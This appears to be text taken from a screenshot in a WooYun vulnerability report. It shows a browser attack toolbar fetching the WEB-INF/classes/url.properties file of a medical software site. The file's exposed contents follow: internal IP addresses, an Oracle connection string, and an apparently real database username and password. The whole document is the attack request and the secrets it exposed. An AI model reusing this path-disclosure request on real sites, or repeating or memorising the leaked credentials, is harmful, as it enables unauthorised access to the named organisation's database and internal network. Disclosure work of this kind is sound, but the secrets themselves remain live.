 INT SQL XSS Encryption Encoding Other
Load URL
http://medical.neusoft.com/WEB-INF/classes/url.properties
Split URL
Execute
Enable Post data Enable Referrer
oaurl=http://192.168.86.10/
oraUrl=jdbc:oracle:thin:@192.168.86.221:1521:orcl
oraUser=neusoft
oraPWD=neusoftzs
writefilefolder = yd/new_upload/
copyfilepath=http://medical.neusoft.com/yd/new_upload/
wsdl = http://192.168.86.216/?wsdl
crmurl = http://192.168.86.254/EAPDomain/
www.wooyun.org